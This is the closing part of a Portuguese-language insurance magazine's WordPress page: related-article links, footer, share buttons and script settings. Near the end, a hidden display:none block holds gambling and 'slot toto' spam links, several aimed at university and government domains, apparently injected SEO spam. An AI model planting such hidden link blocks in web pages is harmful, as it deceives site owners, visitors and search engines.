						<div class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F05%2F12%2Finteligencia-artificial-facilita-a-venda-de-seguros-de-vida%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F05%2F12%2Finteligencia-artificial-facilita-a-venda-de-seguros-de-vida%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Intelig%C3%AAncia+artificial+facilita+a+venda+de+seguros+de+vida&#038;url=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F05%2F12%2Finteligencia-artificial-facilita-a-venda-de-seguros-de-vida%2F" data-link="https://twitter.com/intent/tweet?text=Inteligência artificial facilita a venda de seguros de vida&amp;url=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F05%2F12%2Finteligencia-artificial-facilita-a-venda-de-seguros-de-vida%2F" data-count="x"><span class="social_icon social_icon_x sc_icon_type_icons"><span class="icon-x"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="https://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F05%2F12%2Finteligencia-artificial-facilita-a-venda-de-seguros-de-vida%2F" data-link="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F05%2F12%2Finteligencia-artificial-facilita-a-venda-de-seguros-de-vida%2F" data-count="pinterest-logo"><span class="social_icon social_icon_pinterest-logo sc_icon_type_icons"><span class="icon-pinterest-logo"></span><i>Pinterest-logo</i></span></a></span></div></div>		</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://revistasegurototal.com.br/2020/05/12/inteligencia-artificial-facilita-a-venda-de-seguros-de-vida/">Leia Mais</a>
            
    </div>
</div>
</div><div class="slider-slide swiper-slide"><div id="post-64912"
    class="related_item related_item_style_2 post_format_standard post-64912 post type-post status-publish format-standard has-post-thumbnail hentry category-revista-seguro-total">



        <div class="post_featured" itemscope itemprop="image" itemtype="//schema.org/ImageObject">						<meta itemprop="width" content="1212">
						<meta itemprop="height" content="656">
						<img width="350" height="288" src="https://revistasegurototal.com.br/wp-content/uploads/2025/11/Dyogo-e-Edson-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            <h2 class="post_title entry-title"><a href="https://revistasegurototal.com.br/2025/11/04/mudanca-no-iof-leva-a-menor-arrecadacao-do-setor-segurador-em-2025/" rel="bookmark">Mudança no IOF leva a menor arrecadação do Setor segurador em 2025</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/" rel="category tag">Notícias Revista Seguro Total</a></span>
												<span class="post_meta_item post_date
														"
													>
							4 de novembro de 2025						</span>
						<div class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2025%2F11%2F04%2Fmudanca-no-iof-leva-a-menor-arrecadacao-do-setor-segurador-em-2025%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2025%2F11%2F04%2Fmudanca-no-iof-leva-a-menor-arrecadacao-do-setor-segurador-em-2025%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Mudan%C3%A7a+no+IOF+leva+a+menor+arrecada%C3%A7%C3%A3o+do+Setor+segurador+em+2025&#038;url=https%3A%2F%2Frevistasegurototal.com.br%2F2025%2F11%2F04%2Fmudanca-no-iof-leva-a-menor-arrecadacao-do-setor-segurador-em-2025%2F" data-link="https://twitter.com/intent/tweet?text=Mudança no IOF leva a menor arrecadação do Setor segurador em 2025&amp;url=https%3A%2F%2Frevistasegurototal.com.br%2F2025%2F11%2F04%2Fmudanca-no-iof-leva-a-menor-arrecadacao-do-setor-segurador-em-2025%2F" data-count="x"><span class="social_icon social_icon_x sc_icon_type_icons"><span class="icon-x"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="https://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2025%2F11%2F04%2Fmudanca-no-iof-leva-a-menor-arrecadacao-do-setor-segurador-em-2025%2F" data-link="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2025%2F11%2F04%2Fmudanca-no-iof-leva-a-menor-arrecadacao-do-setor-segurador-em-2025%2F" data-count="pinterest-logo"><span class="social_icon social_icon_pinterest-logo sc_icon_type_icons"><span class="icon-pinterest-logo"></span><i>Pinterest-logo</i></span></a></span></div></div>		</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://revistasegurototal.com.br/2025/11/04/mudanca-no-iof-leva-a-menor-arrecadacao-do-setor-segurador-em-2025/">Leia Mais</a>
            
    </div>
</div>
</div></div></div><div class="slider_controls_wrap"><a class="slider_prev swiper-button-prev" href="#"></a><a class="slider_next swiper-button-next" href="#"></a></div><div class="slider_pagination_wrap swiper-pagination"></div></div></div><!-- /.related_wrap_slider -->			</section><!-- </.related_wrap> -->
										</div><!-- </.content_wrap> -->
										</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
 scheme_				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright © 2000/2025 - Revista Seguro Total, uma marca J F  Filho Editora EPP			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yolox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:9270,&quot;categories&quot;:[{&quot;ID&quot;:4},{&quot;ID&quot;:5},{&quot;ID&quot;:9}]},&quot;shareCounts&quot;:[],&quot;shouldRun&quot;:true}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-left dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2018%2F04%2F16%2Frevista-seguro-total-ed-187%2F&#038;t=Revista%20Seguro%20Total%20-%20Ed.%20187" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Revista%20Seguro%20Total%20-%20Ed.%20187&#038;url=https%3A%2F%2Frevistasegurototal.com.br%2F2018%2F04%2F16%2Frevista-seguro-total-ed-187%2F" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>

<li class="dpsp-network-list-item dpsp-network-list-item-linkedin">
	<a rel="nofollow noopener" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frevistasegurototal.com.br%2F2018%2F04%2F16%2Frevista-seguro-total-ed-187%2F&#038;title=Revista%20Seguro%20Total%20-%20Ed.%20187&#038;summary=Mais%20uma%20edi%C3%A7%C3%A3o%20da%20Revista%20Seguro%20Total%20saiu.%20A%20capa%20deste%20m%C3%AAs%20%C3%A9%20com%20o%20CEO%20da%20Sistran%20Inform%C3%A1tica%2C%20M%C3%A1rcio%20Paes.%20Confira%20o%20que%20tem%20de%20melhor%20nesta%20edi%C3%A7%C3%A3o.&#038;mini=true" class="dpsp-network-btn dpsp-linkedin dpsp-no-label dpsp-last dpsp-has-label-mobile" target="_blank" aria-label="Share on LinkedIn" title="Share on LinkedIn">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 27 32"><path d="M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z"></path></svg></span></span>
	</a></li>
</ul></aside>
		<script type="48c375a78b2ba0443e440f6f-text/javascript">
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="48c375a78b2ba0443e440f6f-text/javascript">
var sbiajaxurl = "https://revistasegurototal.com.br/wp-admin/admin-ajax.php";
</script>
<script type="48c375a78b2ba0443e440f6f-text/javascript"> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="48c375a78b2ba0443e440f6f-text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="48c375a78b2ba0443e440f6f-text/javascript" src="https://revistasegurototal.com.br/wp-content/cache/wpo-minify/1766843515/assets/wpo-minify-footer-e80b1ba2.min.js" id="wpo_min-footer-0-js"></script>
<script type="48c375a78b2ba0443e440f6f-text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https://revistasegurototal.com.br/wp-admin/admin-ajax.php","dpsp_token":"1ec0d66db9"};
var TRX_ADDONS_STORAGE = {"ajax_url":"https://revistasegurototal.com.br/wp-admin/admin-ajax.php","ajax_nonce":"4930a9e53b","site_url":"https://revistasegurototal.com.br","post_id":"9270","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https://revistasegurototal.com.br/wp-content/themes/yolox/trx_addons/css/shapes/","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
var mystickyside_name = {"mystickyside_string":"#widget qodef-contact-form-7-widget qodef-widget-bordered-layout","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"30","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
var YOLOX_STORAGE = {"ajax_url":"https://revistasegurototal.com.br/wp-admin/admin-ajax.php","ajax_nonce":"4930a9e53b","site_url":"https://revistasegurototal.com.br","theme_url":"https://revistasegurototal.com.br/wp-content/themes/yolox/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#3b97fe","button_hover":"slide_left"};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script type="48c375a78b2ba0443e440f6f-text/javascript" src="https://revistasegurototal.com.br/wp-content/cache/wpo-minify/1766843515/assets/wpo-minify-footer-797c3c5e.min.js" id="wpo_min-footer-1-js"></script>
<script type="48c375a78b2ba0443e440f6f-text/javascript" src="https://revistasegurototal.com.br/wp-content/cache/wpo-minify/1766843515/assets/wpo-minify-footer-6a5e12d8.min.js" id="wpo_min-footer-2-js"></script>
<script type="48c375a78b2ba0443e440f6f-text/javascript" src="https://revistasegurototal.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="48c375a78b2ba0443e440f6f-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	<div style="display: none;">
    <p><a href="https://www.adn.eu">https://www.adn.eu</a></p>
    <p><a href="https://catalogo.anuies.mx/doctos/">https://catalogo.anuies.mx/doctos/</a></p>
    <p><a href="https://togel900ketua.com/">togel900</a></p>
    <p><a href="https://resu.anuies.mx/">slot toto</a></p>
    <p><a href="http://esefa-cours.uiz.ac.ma/">slot toto</a></p>
    <p><a href="https://chdocente.ifce.edu.br/">sakutoto</a></p>
    <p><a href="http://mbkm.unla.ac.id/">haka55</a></p>
    <p><a href="https://ehdms.anuies.mx/">slot online</a></p>
    <p><a href="https://radioedukasi.kemdikbud.go.id/">toto 4d</a></p>
    <p><a href="https://acervodigital.moderna.com.br/">togel900</a></p>
    <p><a href="https://www.pcic.unam.mx/">toto slot</a></p>
    <p><a href="https://reg.smetoolkit.ng/">slot</a></p>
<a href="https://cram.anuies.mx/">paristogel</a>
<a href="https://infraestructuraparatodos.cali.gov.co/">slot online</a>
<a href="https://lib.uty.ac.id/">slot online</a>
</div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="48c375a78b2ba0443e440f6f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8f5735c34f8f4fedb0092361e0d7a426","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 21:22:57 -->